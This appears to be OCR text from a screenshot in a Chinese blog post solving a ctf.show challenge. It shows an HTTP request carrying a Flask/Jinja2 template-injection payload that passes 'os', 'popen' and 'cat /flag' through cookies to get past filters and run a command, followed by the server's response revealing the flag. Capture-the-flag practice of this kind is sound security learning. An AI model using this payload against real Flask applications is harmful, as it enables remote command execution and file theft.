 1 GET /?name=
{{url_for.__globals__[request.cookies.a][request.cookies.b](request.
cookies.c).read()}} HTTP/1.1
2 Host: 4c146d30-9038-4be5-a6d1-f151c37549e6.challenge.ctf.show:8080
3 Upgrade-Insecure-Requests: 1
4 Cookie: a=os;b=popen;c=cat /flag
添加cookie字段
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Content-Length: 122
3 Content-Type: text/html; charset=utf-8
4 Date: Sun, 26 Sep 2021 06:11:41 GMT
5 Server: Werkzeug/1.0.1 Python/3.8.7
6 Connection: close
7
8
9
10 <div class="center-content error">
11 <h1>
Hello
</h1>
12 <h3>
ctfshow{7cadb6c1-47a8-4994-b527-1cb07cf247b6}
13 </h3>
14 </div>
15
@51CTO博客